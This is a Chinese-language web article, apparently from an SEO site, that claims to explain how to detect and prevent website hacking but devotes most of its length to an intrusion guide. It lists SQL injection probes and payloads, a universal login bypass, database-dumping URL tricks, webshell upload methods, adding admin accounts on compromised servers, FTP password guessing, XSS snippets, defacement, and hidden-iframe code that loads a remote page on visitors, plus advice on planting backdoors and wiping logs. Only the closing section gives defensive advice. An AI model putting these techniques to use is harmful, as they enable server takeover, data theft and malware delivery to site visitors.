- 歡迎使用超級蜘蛛查,網站外鏈優化,收藏快捷鍵 CTRL + D

如何判断网站是否被黑?如何防范黑客攻击

好多企業網站遭遇黑客攻擊,像黑客入侵在互聯網只要有數據網絡,就能使用數據網絡遠程操作目標的筆記本電腦、網絡服務器、企業網站,從而任意地讀取或篡改目標的重要數據,又或者使用目標系統軟件上的功能模塊,比如對手機的麥克風開展監聽,開啟對方攝像頭開展監控,使用已經被入侵的設備計算能力開展挖礦從而得到虛擬貨幣,使用目標設備的網絡帶寬能力發動CC并發攻擊方式其他人等等!

一、 網站入侵的常規思路方法

1、經典SQL注入

通常,判斷一個網站是否存在注入點,可以用',and 1=1 ,and 1=2,+and+1=1,+and+1=2,%20and%201=1,%20and%201=2,來判斷,如果and 1=1正常返回頁面,1=2錯誤,或者找不到,那么就存在注入點。

2、萬能密碼OR漏洞

萬能密碼'or'='or',可以用在后臺管理輸入,有的網站由于沒有過濾OR漏洞,輸入OR直接就可以突破,一般漏洞存在于ASP類型的網站。

3、爆庫

爆庫,可以理解為爆出數據庫下載,用爆庫之類的工具可以直接就獲得管理員用戶和密碼,%5C為十六進制的\符號,而數據庫大于5.0就可以進行爆庫,如在PHP手工高級注入時,用VERSION()這個變量猜出網站數據庫版本,如果一個網站數據庫大于5.0,且是ACESS數據庫,那么提交地址是:http://www.xxx.com/rpc/show24.asp?id=127,我們直接把%5C加到RPC后面,因為%5C是爆二級目錄,所以應該是這樣,http://www.xxx.com/rpc%5c/show24.asp?id=127,而%23是代表#,如果管理員為了防止他人非法下載數據庫,而把數據庫改成#database.mdb,這樣防止了,如果頁面地址為http://www.xx.com/rpd/#database.mdb,是這樣的,那么我們把%23加到替換#,http://www.xx.com/rpd/%23database.mdb

4、COOKIE中轉,SQL防注入程序,提醒你IP已被記錄

COOKIE中轉,SQL防注入,如果檢測一個網站時,彈出這樣一個對話框,上面出現SQL防注入程序提醒的字語,那么我們可以利用COOKIE中轉,注入中轉來突破,方法是先搭建一個ASP環境(且網站為ASP網站),然后打開中轉工具,記住一個網站的頁面地址粘貼進工具里,值是多少就寫多少,生成,把生成的文件放到目錄里,接下來,打開網頁,輸入http://127.0.0.1:(端口)/目錄里文件,如果正常,那么輸入http://127.0.0.1:端口/值(目錄文件)?提交值,那么拿到工具里猜表名,列名了。

5、手工

ASP手工語句表名 and exists (select * from 表名)

列名 and (select count(列名) from 表名)>0

長度 and (select top 1 len(username) from admin)>0

內容 and (select top 1 asc(mid(username,1,1)) from admin)>100

PHP手工語句:order by(猜字段),and 1=2 union select (字段數)and 1=2 union selsect from(位置)

幾個常用變量 ,USER(),VERSION()<數據庫版本),database()<數據庫名稱>

6、抓包拿WEBSHELL

如果進入后臺發現,點數據庫備份的時候發現找不到,可以通過抓包來獲得上傳,拿到WEBSHELL,工具WOSCK抓包,一張圖片,一個ASP馬,自行搭建一個上傳地址,UPLOAD加載,UPFILE上傳,COOKIS=( )

7、數據庫備份拿WEBSHELL和一句話木馬入侵

通常進入后臺了,發現有數據庫備份,拿WEBSHELL吧,找一個添加產品的地方,傳一個大馬,格式為JPG圖片,然后把圖片地址粘貼到數據庫備份那里,給起個名字,如SHELL.ASP,然后合地址訪問的時候就進入webshell了,一句話木馬入侵,先編輯記事本,加入一句話,改為2.jpg,然后備份,訪問,發現500內部服務器錯誤,證明一句話成功,接下來用一句話木馬客戶端連接,得到路徑頁面,然后改下馬名,輸入大馬內容,提交,得到WEBSHELL!

8、DB權限差異備份拿WEBSHELL

如果一個網站注入點是MYSQL數據庫,且是DB權限,或者是SA權限,能夠列目錄,那么就好辦了,找到網站的目錄,目錄通常在D和E盤,備份個小馬,合地址訪問看看成功沒,直接備份大馬貌似不行,成功后,再輸入大馬內容,拿到WEBSHELL!

9、找后臺

找后臺,一般默認為admin,admin/admin.asp,admin/login.asp,.admin_login.asp,manage/login.asp,login.asp,logon,user.asp,admin/index.asp,當然,這只是默認,一些大網站不可能還用admin作為后臺,有的隱藏很深,可以簡單用site:網站 inurl:后臺來猜,或者下載源HTML文件分析找出后臺,或者用各種工具來掃描了,方法很多的。

10、腳本提示

有的網站要求進入后臺會出現一個腳本提示,就像VB編程里INPUTBOX "",一個對話輸入框,我們輸入administrator突破,admin代表以管理員身份來進入。

11、php后門和EWEBEDITOR編輯器入侵

PHP后門,如之前爆出的DISZ漏洞,在一個PHP網站后面加C.PHP,如果出現1,那么傳個PHP馬就拿到WEBSHELL,EWEBEDITOR編輯器入侵,是很快速的方式,設置好上傳文件類型,傳ASA,或者其他的格式,然后訪問拿到WEBSHELL,如沒有直接加語句拿到WEBSHELL。

12、上傳漏洞

有的網站雖然沒有注入點,但存在一個上傳漏洞,那么我們如何來利用了,首先,打開上傳地址看是否存在,如果有,試想傳一個ASP大馬是不行的,那么傳一句話看看,先看能成功不,用明小子來上傳,動網,動力,動感,喬客4種方式,頁面地址格式要對應,如果一個網站地址彈出對話框,顯示上傳成功,那么證明可以拿到WEBSHELL,傳馬,另外有的沒有任何顯示,直接空的,那么可以構建兩個上傳,第一個傳JPG的圖片,第二個傳ASP馬(大馬),記住,大馬后面要有個空格才行,如果一個網站地址出現文件類型不正確,請重新上傳,那么證明%90可以拿到WEBSHELL,只是格式不對,不允許,改后綴,只要是網站沒有過濾的格式,如果一個網站地址顯示請登陸再上傳,那么證明沒有拿到COOKIS,思路是在該網站注冊一個用戶,得到COOKIS,然后上傳就成功了。

13、簡單提權拿下服務器和SERV提權和pcanywhere三方提權

簡單拿下服務器,也就是拿下網站IP主機,首先我們需要一個WEBSHELL,然后看看組件信息,看看路徑可讀可以寫不,如果有一個可以,那么來到CMD命令下,首先輸入可寫的文件內容,執行命令加一個帳號和最高管理權限,然后輸入netstat -an,得到主機連接端口,然后用3389連接進入,讓其成為肉雞(最好),這樣比較隱蔽我們操作。

14、反查入侵和旁注和社會工程學

反查IP入侵,也就是入侵21,端口,首先我們入侵網站先PING WWW.XXX.COM ,出IP,然后到反查IP站點查掛了多少個域名,接下來,添加webmaster@地址,加入字典,(里面多收集可能的口令,如123,321,456),然后用流光探測密碼,登陸ftp://ip,輸入用戶和密碼,改掉信息等等,社會工程學X-WAY,來得到FTP密碼,也需要收集,并不是每個都行,總之是自己的經驗。

15、跨站腳本攻擊

跨站(XSS),被動攻擊,現在需要更多的思路和經驗了

三段經典跨站代碼

<script>alert("跨站開始")</script>

<script>alert("document.cookie")</script>

<script>window.open(http://www.hackgirl.net)</script>

16、特殊空格

利用TAB制作的特殊空格,然后注冊時輸入空格,加管理名字,隨便在網站上找個斑竹,或者管理的名字,這樣來注冊,有時自己注冊的這個也會變成管理員。

17、改主頁

改主頁,拿到WEBSHELL后,先找出首頁文件,一般為index.asp,index.php.index.jsp,index.html,然后來到站點根目錄,編輯index.asp(首頁),清空,最好備份,輸入自己的主頁代碼(黑頁),保存,再訪問時已經變成自己想要的結果了。

18、掛馬

首先在WEBSHELL里,建立一個文本,改為1.htm,接下來在主頁最下面掛

兩段經典掛馬代碼

<html>

<iframe src="http://www.xxxx.com/2.htm" width="0" height="0" frameborder="0"></iframe>

</html>

<SCRIPT language=javascript>

window.open("http://www.xxx.com/2.htm","","toolbar=no,location=no,directories=no,status=no,menubar=no,scrollbars=no,width=1,height=1");

</script>

二、 網站入侵基本流程

1、信息收集

1) Whois信息--注冊人、電話、郵箱、DNS、地址

2) Googlehack--敏感目錄、敏感文件、后臺地址

3) 服務器IP--Nmap掃描、端口對應的服務、C段

4) 旁注--Bing查詢、腳本工具

5) 如果遇到CDN--Cloudflare(繞過)、從子域入手(mail,postfix)、DNS傳送域漏洞

6) 服務器、組件(指紋)--操作系統、web server(apache,nginx,iis)、腳本語言,數據庫類型

2、漏洞挖掘

1) 探測Web應用指紋--如博客類:Wordpress、Emlog、Typecho、Z-blog,社區類:Discuz、PHPwind、Dedecms,StartBBS、Mybb等等,PHP腳本類型:Dedecms、Discuz!、PHPCMS、PHPwind

2) XSS、CSRF、SQLinjection、權限繞過、任意文件讀取、文件包含...

3) 上傳漏洞--截斷、修改、解析漏洞

4) 有無驗證碼--進行暴力破解

3、漏洞利用

1) 思考目的性--達到什么樣的效果

2) 隱藏,破壞性--根據探測到的應用指紋尋找對應的exp攻擊載荷或者自己編寫

3) 開始漏洞攻擊,獲取相應權限,根據場景不同變化思路拿到webshell

4、權限提升

1) 根據服務器類型選擇不同的攻擊載荷進行權限提升

2) 無法進行權限提升,結合獲取的資料開始密碼猜解,回溯信息收集

5、植入后門

1) 隱蔽性

2) 定期查看并更新,保持周期性

6、日志清理

1) 偽裝,隱蔽,避免激警他們通常選擇刪除指定日志

2) 根據時間段,find相應日志文件 太多太多。

三、如何判斷網站是否被黑?如何應對網站被黑?如何防止網站被黑?

1、如何判斷網站是否被黑?

如果存在下列問題,則您的網站可能已經被黑客攻擊:

1) 通過site命令查詢站點,顯示搜索引擎收錄了大量非本站應有的頁面。

2) 從百度搜索結果中點擊站點的頁面,跳轉到了其他站點。

3) 站點內容在搜索結果中被提示存在風險。

4) 從搜索引擎帶來的流量短時間內異常暴增。

一旦發現上述異常,建議您立即對網站進行排查。包括:

1、分析系統和服務器日志,檢查自己站點的頁面數量、用戶訪問流量等是否有異常波動,是否存在異常訪問或操作日志;

2、檢查網站文件是否有不正常的修改,尤其是首頁等重點頁面;

3、網站頁面是否引用了未知站點的資源(圖片、JS等),是否被放置了異常鏈接;

4、檢查網站是否有不正常增加的文件或目錄;

5、檢查網站目錄中是否有非管理員打包的網站源碼、未知txt文件等。

2、如何應對網站被黑?

如果排查確認您的網站存在異常,此時您需要立即做出處理,包括:

1) 立即停止網站服務,避免用戶繼續受影響,防止繼續影響其他站點(建議使用503返回碼)。

2) 如果同一主機提供商同期內有多個站點被黑,您可以聯系主機提供商,敦促對方做出應對。

3) 清理已發現的異常,排查出可能的被黑時間,和服務器上的文件修改時間相比對,處理掉黑客上傳、修改過的文件;檢查服務器中的用戶管理設置,確認是否存在異常的變化;更改服務器的用戶訪問密碼。

注:可以從訪問日志中,確定可能的被黑時間。不過黑客可能也修改服務器的訪問日志。

4) 做好安全工作,排查網站存在的漏洞,防止再次被黑。

3、如何防止網站被黑?

1) 為避免您的網站被黑客攻擊,您需要在平時做大量的工作,例如

2) 定期檢查服務器日志,檢查是否有可疑的針對非前臺頁面的訪問。

3) 經常檢查網站文件是否有不正常的修改或者增加。

4) 關注操作系統,以及所使用程序的官方網站。如果有安全更新補丁出現,應立即部署,不使用官方已不再積極維護的版本,如果條件允許,建議直接更新至最新版;關注建站程序方發布的的安全設置準則。

5) 系統漏洞可能出自第三方應用程序,如果網站使用了這些應用程序,建議仔細評估其安全性。

6) 修改開源程序關鍵文件的默認文件名,黑客通常通過自動掃描某些特定文件是否存在的方式來判斷是否使用了某套程序。

7) 修改默認管理員用戶名,提高管理后臺的密碼強度,使用字母、數字以及特殊符號多種組合的密碼,并嚴格控制不同級別用戶的訪問權限。

8) 選擇有實力保障的主機服務提供商。

9) 關閉不必要的服務,以及端口。

10) 關閉或者限制不必要的上傳功能。



11) 設置防火墻等安全措施。

12) 若被黑問題反復出現,建議重新安裝服務器操作系統,并重新上傳備份的網站文件。

總結

企業網站存在漏洞被黑客攻擊的分析定義比如站點sql語句注入、XSS等好多不可以GetShell的網站攻擊方式,暫且不再小范圍的“漏洞掃描”考慮范疇,提議可以劃歸“安全漏洞”、“威協認知”等行業,再行再做討論。這樣的話,依照sql語句注入、XSS等通道,開展了GetShell實際操作的,我們主要問題還是在GetShell這一關鍵環節,無須在意安全漏洞通道在哪里